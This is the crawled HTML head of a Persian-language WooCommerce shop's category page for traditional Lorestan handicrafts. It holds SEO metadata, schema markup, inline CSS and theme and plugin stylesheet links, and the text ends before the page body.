

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/
body_size: 39999
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://12borji.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://12borji.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>خانه و چیدمان - فروشگاه اینترنتی 12 برجی</title>
	<link rel="canonical" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خانه و چیدمان - فروشگاه اینترنتی 12 برجی" />
	<meta property="og:url" content="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی 12 برجی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/","url":"https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/","name":"خانه و چیدمان - فروشگاه اینترنتی 12 برجی","isPartOf":{"@id":"https://12borji.com/#website"},"primaryImageOfPage":{"@id":"https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/#primaryimage"},"image":{"@id":"https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/#primaryimage"},"thumbnailUrl":"https://12borji.com/wp-content/uploads/آویز-اسفند.jpg","breadcrumb":{"@id":"https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/#primaryimage","url":"https://12borji.com/wp-content/uploads/آویز-اسفند.jpg","contentUrl":"https://12borji.com/wp-content/uploads/آویز-اسفند.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://12borji.com/"},{"@type":"ListItem","position":2,"name":"صنایع دستی","item":"https://12borji.com/category/handicrafts/"},{"@type":"ListItem","position":3,"name":"صنایع دستی سنتی","item":"https://12borji.com/category/handicrafts/traditional-handicrafts/"},{"@type":"ListItem","position":4,"name":"خانه و چیدمان"}]},{"@type":"WebSite","@id":"https://12borji.com/#website","url":"https://12borji.com/","name":"فروشگاه اینترنتی 12 برجی","description":"محصولات سنتی استان لرستان","publisher":{"@id":"https://12borji.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://12borji.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://12borji.com/#organization","name":"12 برجی","url":"https://12borji.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://12borji.com/#/schema/logo/image/","url":"https://12borji.com/wp-content/uploads/12bn.png","contentUrl":"https://12borji.com/wp-content/uploads/12bn.png","width":720,"height":360,"caption":"12 برجی"},"image":{"@id":"https://12borji.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی 12 برجی &raquo; خوراک" href="https://12borji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی 12 برجی &raquo; خوراک دیدگاه‌ها" href="https://12borji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک فروشگاه اینترنتی 12 برجی &raquo; خانه و چیدمان دسته" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://12borji.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://12borji.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://12borji.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='digits-login-style-css' href='https://12borji.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://12borji.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.3.3.5' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://12borji.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.25.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://12borji.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://12borji.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://12borji.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://12borji.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.4' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				src: url("https://12borji.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://12borji.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://12borji.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://12borji.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://12borji.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
				font-weight: normal;
				font-style: normal;
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://12borji.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://12borji.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://12borji.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://12borji.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4730-css' href='https://12borji.com/wp-content/uploads/elementor/css/post-4730.css?ver=1679998907' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://12borji.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://12borji.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://12borji.com/wp-content/uploads/elementor/css/global.css?ver=1679998908' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5625-css' href='https://12borji.com/wp-content/uploads/elementor/css/post-5625.css?ver=1680087393' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://12borji.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='abzarwp-theme-woodmart-core-fonts-css' href='https://12borji.com/wp-content/plugins/abzarwp-theme-woodmart/assets/fonts/css/fonts.css?ver=1615409834' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://12borji.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-regular-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://12borji.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/mod-dropdown-aside-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://12borji.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
